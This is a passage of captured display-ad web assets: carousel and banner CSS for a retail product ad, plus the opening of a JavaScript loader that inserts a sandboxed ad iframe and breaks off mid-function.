  aspect-ratio: var(--gallery-ratio);
  transition: all .6s;
  transform-origin: center center;
  transform: scale(.8);
  display: flex;
  border-radius: var(--border-radius);
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.gallery img {
  position: absolute;
  width: auto;
  height: var(--gallery-image-zoom);
  left: 50%;
  transform: translateX(-50%);
  object-fit: cover;
  bottom: 0;
}

.gallery::before {
  display: block;
  position: absolute;
border: 2px solid red;
  width: 100%;
  aspect-ratio: 1 / 1;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 268 268"%3E%3Cpath d="m15 15v50h5v-45h45v-5zm188 0v5h45v45h5v-50zm-188 188v50h50v-5h-45v-45zm233 0v45h-45v5h50v-50z" fill="%23c6c6c6"/%3E%3Cpath d="m18 18v49h5v-44h44v-5zm183 0v5h44v44h5v-49zm-183 183v49h49v-5h-44v-44zm227 0v44h-44v5h49v-49z" fill="%23fff"/%3E%3C/svg%3E');
  background-size: 100% 100%;
  background-position: 50% 50%;
  z-index: 2;
  opacity: 0;
  pointer-events: none;
  transition: all .7s;
}
.gallery:hover::before {
  opacity: .8;
}


/*.has-animation .gallery {
  animation: 2.7s breathe-img forwards;
}*/
.splide__slide.is-active .gallery {
  transform: scale(1);
}
.gallery .additional {
  opacity: 0;
}
.splide__slide.is-active .gallery .additional {
  animation: 5s additional-image infinite;
}

.splide__slide .gallery {
  opacity: .6;
  transition: all .3s;
}
.splide__slide.is-active .gallery,
.splide__slide.is-active .discount {
  opacity: 1;
}

/************************************************************************* Price
 * Price
 */
 .price {
  font-size: calc(115% * var(--zoom-ratio));
  color: var(--accent-color);
  opacity: .5;
  position: relative;
  /*
  text-align: center;
  font-weight: bold;
  position: absolute;
  top: 12px;
  left: 12px;
  z-index: 5;
  */

  .splide__slide.is-active & {
    opacity: 1;
  }
}
.price-position-top .price,
.price-position-right .price {
  box-shadow: rgba(0, 0, 0, .2) 1px 1px 4px;
  padding: calc(2px * var(--zoom-ratio)) calc(12px * var(--zoom-ratio)) calc(1px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  background-color: rgba(255, 255, 255, .9);
  position: absolute;
  z-index: 4;
}
.price-position-top .price {
  top: 16px;
  left: 6px;
}
.price-position-right .price {
  right: 8px;
  bottom: 8px;
}

/************************************************************************* Title
 * Title
 */
 .title {
  font-size: calc(120% * var(--zoom-ratio));
  padding: 0px 12px;
  margin: 12px 0;
  max-height: var(--title-max-height);
  overflow: hidden;

}

/************************************************************************* Brand
 * Brand
 */
.brand {
  --height: 24px;

  /* color: var(--brand-color); */
  font-size: calc(80% * var(--zoom-ratio));
  line-height: var(--height);
  padding: 0;
  margin: 0 1rem;
  overflow: hidden;

  svg {
    width: var(--height);
    height: var(--height);
    display: inline-block;
    vertical-align: middle;
    margin-right: 4px;
  }
}


/************************************************************************* Promo
 * promo
 */
.promo {
  display: block;
  color: var(--promo-text-color);
  text-decoration: line-through;
  opacity: .8;
  font-style: normal;
  font-size: 70%;
  line-height: 1.3;
  z-index: 2;
/*  display: none;*/
}
.price-position-top .promo {
  box-shadow: rgba(0, 0, 0, .2) 1px 1px 4px;
  padding: calc(4px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio)) calc(3px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  background-color: rgba(255, 255, 255, .9);
  position: absolute;
  top: 1px;
  left: 3px;
}

/********************************************************************** Discount
 * Discount
 */
.discount {
  position: absolute;
  opacity: .5;
  z-index: 5;
  text-align: center;
  width: 50px;
  height: 50px;
  top: 8px;
  right: 8px;
  font-size: 108%;
  font-weight: bold;
  line-height: 3.2rem;
  color: #fff;
  background-color: var(--accent-color);
  border-radius: 100px;
  transform-origin: right top;
  transform: scale(var(--zoom-ratio));
}


.title,
.brand,
.btn {
  display: none;
  align-self: center;
}
.has-brand .brand,
.has-title .title {
  display: block;
}



.layout-id-1,
.layout-id-2,
.layout-id-3,
.layout-id-4 {
  a {
    position: relative;
/*    display: grid;*/
/*    grid-template-columns: 1fr;*/
/*    width: 100%;*/
/*    height: 100% !important;*/
  }
}
.layout-id-2 {
  .gallery {
  }
}
.layout-id-3 {
  .gallery {
        height: calc(100% - 8px);
        width: auto;
        aspect-ratio: var(--gallery-ratio);
        margin: 0;
      }
}
.layout-id-6 {
  .gallery {
    width: auto !important;
    max-height: calc(var(--container-height) - 60px);
  }
  &.has-title {
    .gallery {
      width: auto !important;
      max-height: calc(var(--container-height) - 100px);
    }
  }
}
/*.layout-id-4 {
  &.price-position-top {
    &.has-button {
      grid-template-rows: auto minmax(1, 1fr);
      position: relative;

      .gallery {
        grid-area: 1 / 1 / 2 / 2;
        z-index: 1;
      }
      .price {
        grid-area: 1 / 1 / 2 / 2;
        position: absolute;
        z-index: 2;
      }
      .promo {
        grid-area: 1 / 1 / 2 / 2;
      }
      .button {
        grid-area: 2 / 1 / 3 / 2;
      }
    }
  }
}*/
.layout-id-5 {
  &.has-title.has-brand.has-button {
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-rows: auto auto auto auto;
      grid-template-areas:
        "info1 gallery"
        "info2 gallery"
        "info3 gallery"
        "info4 gallery";
    }
  }
  &.has-title.has-button {
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-rows: auto auto auto;
      grid-template-areas:
        "info2 gallery"
        "info3 gallery"
        "info4 gallery";
    }
  }
  &.has-title{
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-columns: calc(140px * var(--zoom-ratio)) auto;
      grid-template-rows: auto auto;
      grid-template-areas:
        "info2 gallery"
        "info4 gallery";
    }
  }

  .gallery {
    width: 100%;
    grid-area: gallery;
  }
  .brand {
    margin-top: 8px;
    grid-area: info1;
  }
  .title {
    grid-area: info2;
  }
  .btn {
    grid-area: info3;
  }
  .price {
    grid-area: info4;
  }

  &.has-title {
    .title {
      display: inline-block;
    }
  }
}


/*
.container {  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: 1fr 1fr 1fr 1fr 1fr;
  gap: 0px 0px;
  grid-auto-flow: row;
}

.gallery { grid-area: 1 / 1 / 2 / 2; }

.price-top { grid-area: 1 / 1 / 2 / 2; }

.promo { grid-area: 1 / 1 / 2 / 2; }

.brand { grid-area: 2 / 1 / 3 / 2; }

.title { grid-area: 3 / 1 / 4 / 2; }

.button { grid-area: 4 / 1 / 5 / 2; }

.price-bottom { grid-area: 5 / 1 / 6 / 2; }
*/

.donated {
  display: grid;
  grid-template-columns: repeat(2, auto);
  margin: .5rem 1rem;

  .price,
  .promo {
    font-size: calc(74% * var(--zoom-ratio));
    line-height: normal;
    text-decoration: none;
    color: var(--text-color);
  }

  .price {
    font-weight: bold;
  }

  .promo {
    justify-self: end;
  }
}
hr {
  height: 0.5px;
  border: 0 none;
  background-color: var(--text-color);
  opacity: .3;
  margin: .5rem;
}
.progress {
  --radius: 12px;

  display: flex;
  align-items: center;
  height: 8px;
  margin: .5rem 1rem;
  border-radius: var(--radius);
  background: linear-gradient(90deg,var(--brand-color) 0%, var(--brand-color) var(--percentage), #fff var(--percentage), #fff 100%);

  .perc {
    position: relative;
      right: var(--offset);
    display: flex;
    align-items: center;
    height: 18px;
    min-width: 25px;
    padding: 3px 4px;
    color: #fff;
    font-weight: bold;
    font-size: calc(60% * var(--zoom-ratio));
    border-radius: var(--radius);
    background-color: var(--brand-color);
    text-align: center;
  }
}
.cth {
  margin: 1rem;
  font-size: calc(75% * var(--zoom-ratio));
  line-height: 1.2;

  b {
    white-space: nowrap;
  }
}

--- FILE ---
content_type: text/css
request_url: https://eadsrv.com/ads/display_ads/6089/20250910124622/assets/splide-default.min.css
body_size: 6464
content:
.splide__container{
    box-sizing:border-box;
    position:relative
}
.splide__list{
    backface-visibility:hidden;
    display:-ms-flexbox;
    display:flex;
    height:100%;
    margin:0!important;
    padding:0!important
}
.splide.is-initialized:not(.is-active) .splide__list{
    display:block
}
.splide__pagination{
    -ms-flex-align:center;
    align-items:center;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
    -ms-flex-pack:center;
    justify-content:center;
    margin:0;
    pointer-events:none
}
.splide__pagination li{
    display:inline-block;
    line-height:1;
    list-style-type:none;
    margin:0;
    pointer-events:auto
}
.splide:not(.is-overflow) .splide__pagination{
    display:none
}
.splide__progress__bar{
    width:0
}
.splide{
    position:relative;
    visibility:hidden
}
.splide.is-initialized,.splide.is-rendered{
    visibility:visible
}
.splide__slide{
    backface-visibility:hidden;
    box-sizing:border-box;
    -ms-flex-negative:0;
    flex-shrink:0;
    list-style-type:none!important;
    margin:0;
    position:relative
}
.splide__slide img{
    vertical-align:bottom;
}
.splide__spinner{
    animation:splide-loading 1s linear infinite;
    border:2px solid #999;
    border-left-color:transparent;
    border-radius:50%;
    bottom:0;
    contain:strict;
    display:inline-block;
    height:20px;
    left:0;
    margin:auto;
    position:absolute;
    right:0;
    top:0;
    width:20px
}
.splide__sr{
    clip:rect(0 0 0 0);
    border:0;
    height:1px;
    margin:-1px;
    overflow:hidden;
    padding:0;
    position:absolute;
    width:1px
}
.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{
    display:none
}
.splide__toggle.is-active .splide__toggle__pause{
    display:inline
}
.splide__track{
    overflow:hidden;
    position:relative;
    z-index:0
}
@keyframes splide-loading{
    0%{
        transform:rotate(0)
    }
    to{
        transform:rotate(1turn)
    }
}
.splide__track--draggable{
    -webkit-touch-callout:none;
    -webkit-user-select:none;
    -ms-user-select:none;
    user-select:none
}
.splide__track--fade>.splide__list>.splide__slide{
    margin:0!important;
    opacity:0;
    z-index:0
}
.splide__track--fade>.splide__list>.splide__slide.is-active{
    opacity:1;
    z-index:1
}
.splide--rtl{
    direction:rtl
}
.splide__track--ttb>.splide__list{
    display:block
}
.splide__arrow{
    -ms-flex-align:center;
    align-items:center;
    background:rgba(0, 0, 0, .1);
    border:0;
    border-radius:50%;
    cursor:pointer;
    display:-ms-flexbox;
    display:flex;
    width:3em;
    height:3em;
    -ms-flex-pack:center;
    justify-content:center;
    opacity:.7;
    padding:0;
    position:absolute;
    top:80px;
    transform:translateY(-50%);
    z-index:1
}
.splide__arrow svg{
    fill:var(--brand-color);
    height:1.2em;
    width:1.2em
}
.splide__arrow:hover:not(:disabled){
    opacity:.9
}
.splide__arrow:disabled{
    opacity:.3
}
.splide__arrow:focus-visible{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide__arrow--prev{
    left:1em;
}
.splide__arrow--prev svg{
    transform:scaleX(-1)
}
.splide__arrow--next{
    right:1em
}
.splide.is-focus-in .splide__arrow:focus{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide__pagination{
    bottom:.5em;
    left:0;
    padding:0 1em;
    position:absolute;
    right:0;
    z-index:1
}
.splide__pagination__page{
    background:#ccc;
    border:0;
    border-radius:50%;
    display:inline-block;
    height:8px;
    margin:3px;
    opacity:.7;
    padding:0;
    position:relative;
    transition:transform .2s linear;
    width:8px
}
.splide__pagination__page.is-active{
    background:#fff;
    transform:scale(1.4);
    z-index:1
}
.splide__pagination__page:hover{
    cursor:pointer;
    opacity:.9
}
.splide__pagination__page:focus-visible{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide.is-focus-in .splide__pagination__page:focus{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide__progress__bar{
    background:#ccc;
    height:3px
}
.splide__slide{
    overflow: hidden;
    -webkit-tap-highlight-color:rgba(0,0,0,0)
}
.splide__slide:focus{
    outline:0
}
@supports(outline-offset:-3px){
    .splide__slide:focus-visible{
        outline:3px solid #0bf;
        outline-offset:-3px
    }
}
@media screen and (-ms-high-contrast:none){
    .splide__slide:focus-visible{
        border:3px solid #0bf
    }
}
@supports(outline-offset:-3px){
    .splide.is-focus-in .splide__slide:focus{
        outline:3px solid #0bf;
        outline-offset:-3px
    }
}
@media screen and (-ms-high-contrast:none){
    .splide.is-focus-in .splide__slide:focus{
        border:3px solid #0bf
    }
    .splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{
        border-color:#0bf
    }
}
.splide__toggle{
    cursor:pointer
}
.splide__toggle:focus-visible{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide.is-focus-in .splide__toggle:focus{
    outline:3px solid #0bf;
    outline-offset:3px
}
.splide__track--nav>.splide__list>.splide__slide{
/*    border:3px solid transparent;*/
    cursor:pointer
}
.splide__track--nav>.splide__list>.splide__slide.is-active{
/*    border:3px solid #000*/
}
.splide__arrows--rtl .splide__arrow--prev{
    left:auto;
    right:1em;
}
.splide__arrows--rtl .splide__arrow--prev svg{
    transform:scaleX(1)
}
.splide__arrows--rtl .splide__arrow--next{
    left:1em;
    right:auto
}
.splide__arrows--rtl .splide__arrow--next svg{
    transform:scaleX(-1)
}
.splide__arrows--ttb .splide__arrow{
    left:50%;
    transform:translate(-50%)
}
.splide__arrows--ttb .splide__arrow--prev{
    top:1em
}
.splide__arrows--ttb .splide__arrow--prev svg{
    transform:rotate(-90deg)
}
.splide__arrows--ttb .splide__arrow--next{
    bottom:1em;
    top:auto
}
.splide__arrows--ttb .splide__arrow--next svg{
    transform:rotate(90deg)
}
.splide__pagination--ttb{
    bottom:0;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-direction:column;
    flex-direction:column;
    left:auto;
    padding:1em 0;
    right:.5em;
    top:0
}


--- FILE ---
content_type: text/css
request_url: https://eadsrv.com/ads/display_ads/6089/20250910124622/assets/main.css
body_size: 15363
content:
:root {
  --accent-color: #fb0396;
  --body-height: 300px;
  --body-width: 250px;
  --border-radius: 5px;
  --brand-color: #40c783;
  --cta-background-color: red;
  --cta-text-color: blue;
  --font-family: Arial;
  --header-button: inline-block;
  --header-height: 210px;
  --header-image: block;
  --last-slide-image-type: block;
  --logo-height: 70px;
  --logo-url: url(logo.png);
  --promo-text-color: pink;
  --text-color: #666;
}


@keyframes accent-pulse {
  0% {
    transform: scale(.75, .75);
    opacity: 0;
  }
  50% {
    transform: scale(.75, .75);
    opacity: 0;
  }
  55% {
    transform: scale(.75, .75);
    opacity: .25;
  }
  70% {
    transform: scale(2, 2);
    opacity: 0;
  }
  100% {
    transform: scale(1.5, 1.5);
    opacity: 0;
  }
}
@keyframes breathe-btn {
  0% {
    transform: translateX(0);
  }
  30% {
    transform: translateX(0);
  }
  45% {
    transform: translateX(4px);
  }
  50% {
   transform: translateX(-3px);
  }
  55% {
    transform: translateX(4px);
  }
  65% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes breathe-img {
  0% {
    transform: scale(1);
  }
  25% {
   transform: scale(1.08);
  }
  35% {
    transform: scale(1);
  }
  47% {
   transform: scale(.98);
  }
  65% {
    transform: scale(1);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes additional-image {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  35% {
   opacity: 1;
  }
  65% {
    opacity: 1;
  }
  80% {
    opacity: 0;
  }
  100% {
    opacity: 0;
  }
}

*,
*:before,
*:after {
  box-sizing: inherit;
  outline: 0 none;
}
html {
  box-sizing: border-box;
  padding: 0;
  margin: 0;
}
@font-face {
  font-family: 'Deichmann';
  src: url(font/deichmann.woff) format('woff');
  font-weight: normal;
  font-style: normal;
}
body {
  width: var(--body-width);
  height: var(--body-height);
  padding: 0;
  margin: 0;
  border: 1px solid var(--brand-color);
  overflow: hidden;

  font: 16px / 24px var(--font-family, Arial), sans-serif;
  color: var(--text-color);
  background-color: #fff;
  background-repeat: no-repeat;
}
body.textzoom-small {
  font-size: 18px;
}
body.textzoom-large {
  font-size: 13px;
}
body.textzoom-extralarge {
  font-size: 12px;
}
body.textzoom-huge {
  font-size: 10px;
}

a {
  color: inherit;
  text-decoration: none;
}
li {
  display: block;
}
h1,h2,h3,h4,h5,h6 {
  margin: 0;
  padding: 0;
  font-weight: bold;
  color: var(--text-color);
  line-height: 1.2;
}
h2 {
  font-size: 230%;
  padding-top: 9px;
}
header {
  position: relative;
  height: var(--header-height);
  overflow: hidden;
}
header a {
  width: 100%;
  height: 100%;
  display: block;
  overflow: hidden;
}
header .logo {
  width: 100%;
  height: var(--logo-height);
  background-image: var(--logo-url);
  background-size: auto 80%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  transition: all .6s;
  opacity: 1;
}

.loading header .logo {
  opacity: 0;
}

header .banner {
  display: var(--header-image);
  position: relative;
  width: 100%;
  height: calc(var(--header-height) - var(--logo-height));
/*  background-color: red;*/
  background-image: url(banner.jpg);
  background-size: var(--body-width) auto;
  text-align: right;
  padding: 12px;
  background-repeat: no-repeat;
}
header .banner .btn {
  display: var(--header-button);
}
.no-header-banner header .banner .btn {
  display: none;
}
.no-header-banner.short header .banner {
  padding: 0 5px 0 0;
  height: var(--logo-height);
  display: grid;
}

.btn,
.cta {
  display: inline-block;
  position: relative;
  color: var(--cta-text-color);
  background-color: var(--cta-background-color);
  font-size: calc(110% * var(--zoom-ratio));
  /* text-transform: uppercase; */
  font-weight: bold;
  text-align: center;
  margin: 3px auto 2px auto;
  line-height: 1.5;
  padding: calc(8px * var(--zoom-ratio)) calc(20px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  z-index: 10;
  transition: all .5s;
}
.has-button .btn {
  display: inline-block;
}


.btn:hover,
.cta:hover {
  filter: brightness(90%);
}
.has-animation .btn {
  animation: 3s breathe-btn forwards;
}

.accent-pulse {
display: none;
  position: absolute;
  top: 380px;
  left: -50px;
  width: 300px;
  height: 300px;
  border-radius: 50%;
  background-color: var(--brand-color);
  animation: 2.5s accent-pulse ease-in-out infinite;
  z-index: 105;
  pointer-events: none;
  transition: all .4s;
  opacity: 1;
}
.loading .accent-pulse {
  opacity: 0;
  animation: none;
}

.loading .loader {
  display: grid;
  grid-template-rows: 35% 30% 35%;
}
.loader {
  justify-items: center;
  align-items: center;
  display: none;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.loader .logo {
  width: calc(100% - 100px);
  aspect-ratio: 2 / 1;
  max-height: 60%;
  background-image: var(--logo-url);
  background-position: 50% 50%;
  background-size: contain;
  background-repeat: no-repeat;
}
.loader #icon-loading {
  --side: 80px;

  display: block;
  width: var(--side);
  height: var(--side);
  background-color: var(--brand-color);
  padding: 2%;
  border-radius: 50%;
}
.loader p {
  width: 80%;
  text-align: center;
  font-size: 18px;
  line-height: 1.4;
  color: var(--brand-color);
}

.splide {
  width: calc(100% - 10px);
  margin: 14px 0 0 8px;
}
.splide__slide {
  padding: 0;
  background-repeat: no-repeat;
  text-align: center;
  border-radius: 8px;
  transition: all .4s;
  background-color: #edeffc;
}

.splide__slide--col {
  border: 0px solid rgba(0, 0, 0, .12);
}
.splide__slide.splide__slide--col.has-animation  {
/*  border: 1px solid var(--brand-color);*/
}
.splide__progress {
  margin: .5rem 0;
}
.splide__slide a {
  position: relative;
  pointer-events: none;
  display: block;
  width: 100%;
  height: 100%;
}
.splide__slide.is-active a {
  pointer-events: all;
}
.splide__slide.last_slide {
  border: 1px solid rgba(0, 0, 0, .12);
}
.splide__slide.last_slide a {
  display: flex;
  flex-direction: column;
  width: 100%;
  height: 100%;
  padding: 20px 30px 0 30px;
  align-items: center;
  align-content: center;
  justify-content: center;
/*  padding-top: calc((var(--body-height) - var(--header-height))/2 - 170px);*/
}
.splide__slide.last_slide a>div {
  align-self: center;
}

.splide__slide.last_slide svg {
  display: var(--last-slide-image-type);
  width: 70%;
  max-width: 200px;
  max-height: 50%;
}
.splide__arrow {
  top: calc((var(--body-height) - var(--header-height))/2 + 166px);
}
.splide__arrow--prev {
  display: none;
}
.my-carousel-progress {
  margin-top: 8px;
  background: rgba(0, 0, 0, .05);
  width: 95%;
}
.my-carousel-progress-bar {
  background: var(--brand-color);
  height: 2px;
  transition: width 400ms ease;
  width: 0;
}

/**
 * Gallery
 */
.gallery {
/*  margin: 0 auto;*/
  padding: 0px;
  margin: 4px auto;
/*  width: auto;*/
/*  height: auto;*/
  width: calc(100% - 8px);
  max-width: 250px;
/*  height: calc(100% - 8px);
  max-height: 250px;*/
  aspect-ratio: var(--gallery-ratio);
  transition: all .6s;
  transform-origin: center center;
  transform: scale(.8);
  display: flex;
  border-radius: var(--border-radius);
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.gallery img {
  position: absolute;
  width: auto;
  height: var(--gallery-image-zoom);
  left: 50%;
  transform: translateX(-50%);
  object-fit: cover;
  bottom: 0;
}

.gallery::before {
  display: block;
  position: absolute;
border: 2px solid red;
  width: 100%;
  aspect-ratio: 1 / 1;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 268 268"%3E%3Cpath d="m15 15v50h5v-45h45v-5zm188 0v5h45v45h5v-50zm-188 188v50h50v-5h-45v-45zm233 0v45h-45v5h50v-50z" fill="%23c6c6c6"/%3E%3Cpath d="m18 18v49h5v-44h44v-5zm183 0v5h44v44h5v-49zm-183 183v49h49v-5h-44v-44zm227 0v44h-44v5h49v-49z" fill="%23fff"/%3E%3C/svg%3E');
  background-size: 100% 100%;
  background-position: 50% 50%;
  z-index: 2;
  opacity: 0;
  pointer-events: none;
  transition: all .7s;
}
.gallery:hover::before {
  opacity: .8;
}


/*.has-animation .gallery {
  animation: 2.7s breathe-img forwards;
}*/
.splide__slide.is-active .gallery {
  transform: scale(1);
}
.gallery .additional {
  opacity: 0;
}
.splide__slide.is-active .gallery .additional {
  animation: 5s additional-image infinite;
}

.splide__slide .gallery {
  opacity: .6;
  transition: all .3s;
}
.splide__slide.is-active .gallery,
.splide__slide.is-active .discount {
  opacity: 1;
}

/************************************************************************* Price
 * Price
 */
 .price {
  font-size: calc(115% * var(--zoom-ratio));
  color: var(--accent-color);
  opacity: .5;
  position: relative;
  /*
  text-align: center;
  font-weight: bold;
  position: absolute;
  top: 12px;
  left: 12px;
  z-index: 5;
  */

  .splide__slide.is-active & {
    opacity: 1;
  }
}
.price-position-top .price,
.price-position-right .price {
  box-shadow: rgba(0, 0, 0, .2) 1px 1px 4px;
  padding: calc(2px * var(--zoom-ratio)) calc(12px * var(--zoom-ratio)) calc(1px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  background-color: rgba(255, 255, 255, .9);
  position: absolute;
  z-index: 4;
}
.price-position-top .price {
  top: 16px;
  left: 6px;
}
.price-position-right .price {
  right: 8px;
  bottom: 8px;
}

/************************************************************************* Title
 * Title
 */
 .title {
  font-size: calc(120% * var(--zoom-ratio));
  padding: 0px 12px;
  margin: 12px 0;
  max-height: var(--title-max-height);
  overflow: hidden;

}

/************************************************************************* Brand
 * Brand
 */
.brand {
  --height: 24px;

  /* color: var(--brand-color); */
  font-size: calc(80% * var(--zoom-ratio));
  line-height: var(--height);
  padding: 0;
  margin: 0 1rem;
  overflow: hidden;

  svg {
    width: var(--height);
    height: var(--height);
    display: inline-block;
    vertical-align: middle;
    margin-right: 4px;
  }
}


/************************************************************************* Promo
 * promo
 */
.promo {
  display: block;
  color: var(--promo-text-color);
  text-decoration: line-through;
  opacity: .8;
  font-style: normal;
  font-size: 70%;
  line-height: 1.3;
  z-index: 2;
/*  display: none;*/
}
.price-position-top .promo {
  box-shadow: rgba(0, 0, 0, .2) 1px 1px 4px;
  padding: calc(4px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio)) calc(3px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  background-color: rgba(255, 255, 255, .9);
  position: absolute;
  top: 1px;
  left: 3px;
}

/********************************************************************** Discount
 * Discount
 */
.discount {
  position: absolute;
  opacity: .5;
  z-index: 5;
  text-align: center;
  width: 50px;
  height: 50px;
  top: 8px;
  right: 8px;
  font-size: 108%;
  font-weight: bold;
  line-height: 3.2rem;
  color: #fff;
  background-color: var(--accent-color);
  border-radius: 100px;
  transform-origin: right top;
  transform: scale(var(--zoom-ratio));
}


.title,
.brand,
.btn {
  display: none;
  align-self: center;
}
.has-brand .brand,
.has-title .title {
  display: block;
}



.layout-id-1,
.layout-id-2,
.layout-id-3,
.layout-id-4 {
  a {
    position: relative;
/*    display: grid;*/
/*    grid-template-columns: 1fr;*/
/*    width: 100%;*/
/*    height: 100% !important;*/
  }
}
.layout-id-2 {
  .gallery {
  }
}
.layout-id-3 {
  .gallery {
        height: calc(100% - 8px);
        width: auto;
        aspect-ratio: var(--gallery-ratio);
        margin: 0;
      }
}
.layout-id-6 {
  .gallery {
    width: auto !important;
    max-height: calc(var(--container-height) - 60px);
  }
  &.has-title {
    .gallery {
      width: auto !important;
      max-height: calc(var(--container-height) - 100px);
    }
  }
}
/*.layout-id-4 {
  &.price-position-top {
    &.has-button {
      grid-template-rows: auto minmax(1, 1fr);
      position: relative;

      .gallery {
        grid-area: 1 / 1 / 2 / 2;
        z-index: 1;
      }
      .price {
        grid-area: 1 / 1 / 2 / 2;
        position: absolute;
        z-index: 2;
      }
      .promo {
        grid-area: 1 / 1 / 2 / 2;
      }
      .button {
        grid-area: 2 / 1 / 3 / 2;
      }
    }
  }
}*/
.layout-id-5 {
  &.has-title.has-brand.has-button {
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-rows: auto auto auto auto;
      grid-template-areas:
        "info1 gallery"
        "info2 gallery"
        "info3 gallery"
        "info4 gallery";
    }
  }
  &.has-title.has-button {
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-rows: auto auto auto;
      grid-template-areas:
        "info2 gallery"
        "info3 gallery"
        "info4 gallery";
    }
  }
  &.has-title{
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-columns: calc(140px * var(--zoom-ratio)) auto;
      grid-template-rows: auto auto;
      grid-template-areas:
        "info2 gallery"
        "info4 gallery";
    }
  }

  .gallery {
    width: 100%;
    grid-area: gallery;
  }
  .brand {
    margin-top: 8px;
    grid-area: info1;
  }
  .title {
    grid-area: info2;
  }
  .btn {
    grid-area: info3;
  }
  .price {
    grid-area: info4;
  }

  &.has-title {
    .title {
      display: inline-block;
    }
  }
}


/*
.container {  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: 1fr 1fr 1fr 1fr 1fr;
  gap: 0px 0px;
  grid-auto-flow: row;
}

.gallery { grid-area: 1 / 1 / 2 / 2; }

.price-top { grid-area: 1 / 1 / 2 / 2; }

.promo { grid-area: 1 / 1 / 2 / 2; }

.brand { grid-area: 2 / 1 / 3 / 2; }

.title { grid-area: 3 / 1 / 4 / 2; }

.button { grid-area: 4 / 1 / 5 / 2; }

.price-bottom { grid-area: 5 / 1 / 6 / 2; }
*/

.donated {
  display: grid;
  grid-template-columns: repeat(2, auto);
  margin: .5rem 1rem;

  .price,
  .promo {
    font-size: calc(74% * var(--zoom-ratio));
    line-height: normal;
    text-decoration: none;
    color: var(--text-color);
  }

  .price {
    font-weight: bold;
  }

  .promo {
    justify-self: end;
  }
}
hr {
  height: 0.5px;
  border: 0 none;
  background-color: var(--text-color);
  opacity: .3;
  margin: .5rem;
}
.progress {
  --radius: 12px;

  display: flex;
  align-items: center;
  height: 8px;
  margin: .5rem 1rem;
  border-radius: var(--radius);
  background: linear-gradient(90deg,var(--brand-color) 0%, var(--brand-color) var(--percentage), #fff var(--percentage), #fff 100%);

  .perc {
    position: relative;
      right: var(--offset);
    display: flex;
    align-items: center;
    height: 18px;
    min-width: 25px;
    padding: 3px 4px;
    color: #fff;
    font-weight: bold;
    font-size: calc(60% * var(--zoom-ratio));
    border-radius: var(--radius);
    background-color: var(--brand-color);
    text-align: center;
  }
}
.cth {
  margin: 1rem;
  font-size: calc(75% * var(--zoom-ratio));
  line-height: 1.2;

  b {
    white-space: nowrap;
  }
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12630&md5checksum=hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1&sw=1280&sh=720&rt=1764329105053&rtzo=0&cb=4924305&rf=
body_size: 2240
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
